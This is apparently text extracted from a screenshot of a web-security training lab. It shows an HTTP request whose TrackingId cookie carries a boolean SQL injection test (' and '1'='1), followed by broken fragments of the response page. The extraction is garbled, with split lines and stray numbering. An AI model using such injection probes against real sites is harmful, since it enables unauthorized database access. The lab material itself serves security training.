 GET /filter?category=Gifts HTTP/2
Host:
0a8a003b03fd4f63816666b300d60033.web-security-academy.net
Cookie: TrackingId=CbCFAAlBSnIZVjTH'+and+'1'='1; session=
RNunQpanbwnMjxwnCiTxq1lwxKtzrQRw
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Microsoft Edge";v="114"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.79
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>